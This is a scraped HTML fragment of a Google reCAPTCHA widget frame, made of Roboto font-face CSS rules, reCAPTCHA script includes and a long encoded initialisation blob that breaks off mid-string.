@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LSNeu8pOgRxEA0CYm1O5Zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LSNeu8pOgRxEA0CYm1O5Zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LSNeu8pOgRxEA0CYm1O5Zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OEw7XCo1B1ccKMwpwRezwFw4HDtB7DrcOmw4fDosOrb8OKwrzCvMK2wqvCjQ5Zwrk3f8OqwqlmwqJhw5jDrMOxLHHCkVrCoBBIwpQCO8ORwpvDgcKUY8Orw7XCkMKAw752OjXDgMKzwpXCqMOdR3HDuFN5wrLDviMuw5XCln/CsmNHcHl9QMOeNnN6VHDDs37Cv8O1wq7ClcOWKF/Ci0HCgQMiXwjCpsOMw7liw7tBwr5JwoRqYDrCimbDnsOWY8ONKcKWayApwpbCmmkHw4jCgGrCrsO8T8O4bTzCnsOBwr7Ds8KMw4oBw4PCtsOSwrHClkh/wrhQJ2rDg8Kxw5rCr8KQRgkYNyocwqkpWMKnwpNMGcOpwqrDocOMwrzDmMKjw6djw67DtsONw55xwrtvwo7CkwApfcK/bWx6wrjDrsOzwopHw4p9w4DDvTA9acK9GMO+I1wuKVtqKlQFQwXCjyPDowTCqcKawqchwr/[base64]/J8KQwpZwwoVcwphFe8KFwoLCusOpwqYqPMKUbMO/VQrDjcKbwo3DgsKUwozCsmxNP8KtwqLCuH8dw5LDr8O/DcO+w6jCp8O1Vn5xw4bCkTMCwozCkMK+RE0IX8OFYiDDt8Omwq3DjA9rGMKKAUDDucKjfQgcXsO2RFNTw6LCl3URw5ZWKm3Dm8KNwpLDo8ONw5nDucO9fMOdw5/CqMKccsOrw6HDo8K8wqvDsVY0A8OYwoDDhsOLw5ksLgAZYMOdw6nDihRPw6phw7DDk1tnwq3DoEjChsKrw53Dq8OfwpLCs8K5Y8ODGsKDQMOMw4VDwolgw5Zew63CmcOVw7MwdcKOeXfCsxrCggXDusKRwpnCuXnCh8K/[base64]/DtgjDtWLDoMKtw59kwpsKBj/[base64]/CscOiDsKHX8ODw7hkwpREV8OaJcOnAMOKw4XDuMKWw4jCjsOPFjfCjcKywoQgw4PCkg1cwr1BwoTDoh0zwpDCpmJ/wpnDssKLPAEkAMK0w6NkKF/DjwjDmsODwpE7wozCpH/DhsKMw5IjJx0FwrcYw6LCmcKZccKmwpbDhMK7w7Y2w7bCm8OYw7M2McKjwrBUw7DDlAVNK1xGwo/DnGR5w7/[base64]/[base64]/YBzCrxrDsVwoOMOcwojCj8O2w6BDw4YRw7xNc8OFeMKjZMO+wqQ7fMKwwrgfHRbCs8KFRsKtwqzCk8OEOsKkMgPCh3pyw6hFexrDlQ0TKsKmwqHDiV7DvhpUFMOabk3CkyzCtcOKZcOSwrnDsGsHJsOnAMKfwqogwonDmkXCukYxw4nCpsKMesOID8O0w6dCw5xWVsO/[base64]/DgTF4woFkO8O8R8Oqwq5yTcOGMzYywq3Co8KFS8OVwqDDvmN0F8KAw6PClcKubynDpcOyZ8Odw6fDosKLBcOdSMO2wofDimkdw6ZDwq/DhmYaVsOAEDhawqPCnwXCnMOjR8O/aMOnw6nCvcObFMKowr/Dp8Ofwo9Kc1ILwo3Di8Ovw6tQUMOhVsK9wr91UcKZwpxsw4DCl8Otd8OTw5PDo8OmKyPDtBnDtsOUw5XCrMKraGVIOsOLesO6wqgiw5UhLV42JAlvw7bCownCtcKAJAHClFPClhBveXvDknMCHcKwP8OAPE/[base64]/woPCscKVw4TCkMOxw4h1CsKWwqMuwp7CrMKvRVkXw57Cn8OCwqLCpMKkTsKCw4gVNH5/[base64]/UwTCjMOVw7rCnMOEX8KUw6B8HG7CviB/KQ/[base64]/Cuh7CkMK0OcO0w7XCkkhsw7teQcOjw6V5XlLDuGkfMsKWwrbDsMOew7DChx1TwowNDRPDizfClkHDnsO3QgsFw7DDlMOKw4zDp8KEwozCucOrBRnCk8KNw5jDvHsFwqPCqy7DusOEQMKzwqTCocKBfwnDkU3DucKyEcKUwo/CpWolw4HCs8Onw6tMPcKHE2/DrsK/YXFew6zCtgJqacOOwpVYU8K4w5pNwpJTw640wqg7VsKtw6XCnsK/[base64]/DjhEoW8OMw4LChQdLM2/DrSXDi1EBw4xxMMK5worCnsKRA3xVw6rCnHvChR1wwrkZw7DCjHwofhExwpbCvsKUcMKxAzjCiwvDvcKnwp/Drl1lSsKWR1nDoCnCk8O7woVaZjLDrsKfNjVbJCjDscKdwoRPw5HClcO4w67Ct8KswrrCinPDhl4JIyRQwqvCmMKiOxXDvcK3wpM8wqHCmcOnw5HCh8K2w6/CkMOowq/DuMKnPcO6VsKdw4jCr3gjw7DCtm8SYMOVFCEXD8K+w68WwpMOw6vCoMOLP259wqogSsOVwrIYw5zCimrCpVbCtXd6wqnCjV9fw6t7GWzCuX/DlcO8A8OFbWB0Q8OMfcOXbBDDsDfCoMOUfirDvMOWw7vDvSAKVcOza8OuwrMNUsO8w4rCgk8fw4HCqMOAERvDlT/[base64]/DpsKBGMO5BhvDqMOHwohXWFLDrx7DrcOOUQh4wp5qw6ZLw4Vzw6/[base64]/Cm8KEw7DCk8O/[base64]/CiF/DqcOMXMKhwpvCkcK8wrNEbMKHwoDCmwzDscKOwr3CnSBZwrJUw5bCjsK+w4DClEzDszkZwqnCvsKQwoRfwrnDoRhNw6PCv2EaI8ORPcK0wpRIw681w5jDrcKMNj9ww4pvw7LCuHHDtm/[base64]/ChMKUw7cewoUmF11eesO+w7/[base64]/DmHjCjGNtBsK1G8KpfEjCpMK2wpbDpsO+Xz3CkXQWKMOIFsONwoF/w7HCrsOHMsKkw5rDggbClDrCuWcie8KmaQ0pw7DClRttTMO4wqfCk03Dsj1Pwqp0wr5iAk/[base64]/CvMKgw5Ykw5AOBMKUwplPw7nDvH7CqMKtccOew6jCkcKvMMK/[base64]/[base64]/DhMOxa8OcU8K0XVXCpWTCtcO+bRxiTkhaw6pkLWHDk8KHbMKwwrXDv2XCkMKAwrrDucKOwpzDrg3ChsKvcFHDicKewq/Dk8K+w7HDv8KrOBPCmFjDocOiw7DCusKLb8KRw6LDtWBQDCwZfsOGNU04PcKyBcKzLG50w5jCj8O7bcOLfRQ4wpDDvHcNw4c+JsKwwqPCuXZyw6UCJcKWw7fCgcOhw5PCgMKzLcKEXzZnCQ/DnsOIw74ywrtpU0EDw5rDt2LDvsKsw4vClsOGwo3Cq8OxwpUid8KCVgHCkFbDvMO+wplGNcK4PlDCjALDgcONw6TDk8KZQRfCj8KUGQ3CuWwFeMOOwrfDv8Khwo8WNWtxcEHChsOYw6MkfsOcAV7Cs8KuM1rCicKowqZDU8KGBcKJcsKAIcKZwqlAwpTCmQMKwrhNw5/DnQ1awo7Cm0g8wqLDpFhqKMOZw6t8w7PCjQvDgE0Mw6fCksObw6PDhsKbwqVdRmpaXR7Cqk14CsOmY3/Cm8K4fSosVsOfwow3NAoIXMOZw5nDujjDucOsSMOdVsOYP8K7w4drZiQtTic1bDZGwqnCqW8uFAVww4l3wocfwpjCiDt7U2d+KXbDhMKZw5pkDmUeFsKRwpvDggzCqsO4FkLCuA5YSGRXwrLCsVcww48/OnnCpsOCw4DCtVTCn1rDvRULwrHChcK3w5liw4NgThfCqMKbw4PCjMKjT8O+XcKGwoB3w4VqVgTDl8OZwpjCiDMMbHbCtsK5XMKGw6IRwoPCqk5ZPsO/EMKXTmbCrkIYEkvDqHHDq8O+wqo4UsKvRsKNw4RnF8KuCsOPw4HCk1LCocOzw6ArQcOnZQ0pLsOvw57DpMO4wovCvwAKw4o8w47CmUAHJ2xOw4nCnwDDm1AVbAwFNkhEw7vDk0R6Dw8JU8Kow6B8w4fCisOaYMK9wpRuAcKZPsKmSV9+w4/DoFPDtcKhwrrCmXfDpUjDnDMWbmEsZxVoV8KvwrB3wpJccR0Bw6fCqAJAw67CnDxowotdMUbClmsvw6zCocKfw5tlOULCkmPDjcKDHsKqwqvCnEE/O8Kbw6PDocKvaUgEwovCosO6EcOWwozDvSHDlV8cfMK8wp3DvMKzcMKEwr0Lw4NWJ2bCr8K2HRF6AjTCiljDnMKrw4/[base64]/wqxMMcOlw5PDnl02RMKUIi7DglHCmx07wonCkcO6A05Gw4LDgjzCv8OIY8OLw5sVwrAGw5YNc8OCHMKkw4zDocKTDyZOw5XDgcK6w6MTbcOvw4jCnx/CgMKCw6UVw4rCvMKQwqvCi8O8w4zDn8KVw5pWw5PDksO6XXt4bcK0wqDCmsOswodWPn8Zw7hdXkvDonLDhsOywovDsMO2XcO4EQXDkl0Vwrgdw65mwqnChRDDgsOfT23Dvk7DgsOjwqjDnijDpH3ChMOOwqVKCgbCkVcSwq0Zw7dQw4ofD8KXVl5nw5XCo8OTw6jCrw/[base64]/[base64]/[base64]/CpsOFI0/Ctz5FwoE+w7ZjM8K+ekoldMK1NGfDjxRhwqkOwoPDucOHUsKaJMOJwpx3w7bCjMKCb8KxD8OwTMK/aF8lwpjDvMKvKAbDo2DDo8KaBW8saTg4WADCnsOTPMOLw4V2SMKiw4xkRWPCsAHClGrCjVDDt8OqFjnDm8OcE8Kvw7AqAcKMJxXCusKsByMfdMKsPAhAw6hxHMK8YijDmMOewqjChxFBAMKVQTsQwqJRw5/CgcOWLsKcfcKIw65wwo3Ck8OHw6nDpiJHDcOOw7l0woXDogIiwofDjGHClsK7wp5nw4zDgxbCrDB9w7UpSMKDw6vDklbDjsK/[base64]/DnMKqw6NVw4/CrEFewrPDoG48w4fDmWgGMsKCXsO7LsKEw4xaw7fDsMOyBHjDlh/DjDDCiR/[base64]/[base64]/HSvDhzPCm8Oxw4jCkMKhwpYVH2lswqXDlh7CrMKrcV56wqTCusK7w6IfKQYZw6PDmkHCnMKewog2X8KaWMKewpLDhFjDlsObwqxwwpUPAcOLw6A8QMKPwp/Cm8OlwpHDsGrDt8KYwphkwrRXwp1FJcOew7ZawojCl1heOFrDssO0w4Q9aQUMwobDkx7CtsK/[base64]/CgsKxw6NIPcKMYXZowrPDhMKgDsKXOldxXsOew7p9U8KGIcKFw4UCBAY2RsKmBcOMw45sSMOGV8Ouw4B3w5rDnErDvMOuw7rCtFPDu8OENEXCucKcEsKlK8O8w5nChVwvCMKZwpfChsKZDcOyw7w4w5nCrUs5w5oCNsKewoXCksOxHcOeSnjDgW4caDRRTj/CjjfCicKrPmkTwqXDtiBywr7Dj8OZw57CksOIL0LCjhHDqx/DkWx8OcObMDUiwqLDjMO/DMOCRXgOSsO9w5gXw4PDjsOMdsKzVUfDgwnCqcKTN8OxG8KSw5gRw6fCqTAgX8Kqw60Owp9RwrRHw7p8w7oNwpvDjcKlXlDDo198RwPCtUnCkjAfdwNVwqYDw6nDusOawp8wesK0LUQ6ZsKVM8KeRcO9wrQmw4sKZcOzKGtXwrfCr8KawpHDgD57S0PCqkF/CsKANW/CgV/CrmbCgMK+JsKaw53CsMKIW8K6KRnDlcOIwrwmw54OZ8OTwr3DigPDq8KPQgd0wqQ/wqPDjD7CqxbDpBRawpYXIAHCksOBwrbDjMKhS8O+wprCoDzCkhJ1eyLCjiU2d2Z2wpjCucO8FMK/wrIgw6/CmF/ChMO1AQDCn8KZwpfCgGg2w45PwoPCuXXDk8OPwqJawqkkTFjDrSvCvsKxw5ATw4XCscK8wqbCssKlBlw5woTDngNsJErCicKITsOaHsK3w6RPGcOlDMKrwo0yZnhTFi9UwqDDkiLCmXIPUMOdeGfClsKOf0/Ds8Olc8OVwpByCkrDnTZTeCHCnFNPwoVIwrXDikQ1w7oxCsKxYFAROcOrwpYPwpN3VRB+K8O/w4w+e8K9ZcKvJcOHZ2fCmsOaw6Fmw5zDj8OFwqvDi8OdTDzDu8K6NMK6AMObAFvDsHPDvMOuw7/ChcO2w61OwovDlsOkw63Cl8OPXUhoOMKSw4VowpbCmWx2JX/DlRJUQsKkw5/Cq8ODw7QTB8KHY8OaM8KQw77CgC52A8Okwo/DrADDlcOgQAYKw7nDpBcvB8O1XW/CqcKnw4ECw5FDwoPDmTd1w4LDh8Ofw5LCpWBBwpHDrsO7W1ZCwozDo8KMbsK1w5NfJmskw6wowqHDvU0owrHCshUGcgfDpQ7CqHjCnMKDF8KvwpEyLHvCuBnDiFzCjh/DtwYzwoBlw71Aw6HCpn3CiX3CvMKnanzClSjCq8K6EsOfPjsFSFDDv39twrjCvsOhwrnCm8OswqbCtmTCmn/CkXbDhxbCkcOTfMKww4kxwqw2KnhpwqHDlXlnw6p3HVthw4JfGsKvFS3Dul4Tw74qRcKXEcKAwoIpw6/DncO+WcOeD8OWXiUWw4LClcKLA2ocRsKBwqEvwoDDnCDDt0zCpcKdwpUzZRkMfkk3wokHw5sow7dsw5h5G1ohe0fCvAMAwqRiwqhjw6LCjMO4w6rDpHfClMK/ER/DsDfDhMKIwptFwopWYyTCnsKlNilXdhNLIj7DpUBKw4/DrcOJO8OWdcKGRzoNw54lwqnDjcOOwrMJFMODw4lHZ8OOwow/[base64]/Cu1VdwqVJw7AIekdow5s6OMKdSsO8IToQJmN5w7TDvMKTaWDDiAwkd3HDv1xjXsKCOsKzw49mcV9qw5ItwpjCgRrChsKqwrNmQHjDm8KOcC7Cnw0Kw7BaMjxGJiRjwq7DpcKLw7HCgcOJwrnDkWDDh1RsHsKnwptBScOMOE3CsjhrwpPCusOMwrbCg8OFwq/[base64]/LTw0w5QHw6sOYQUcwoXDssKCwqnDmsKzwoo2DcOywr7ClcK+PEPCqVLCmsOnRsORJcKWwrXDgMK2X1wBYEzDiE04PsK9f8OHSD0hbGlNwrJIwp/[base64]/w4fDsULCosOMwoXCoAPDpUt3IwHDuMKSw40vw4PDjV7DkcOheMKJDcKZw6bDsMK/w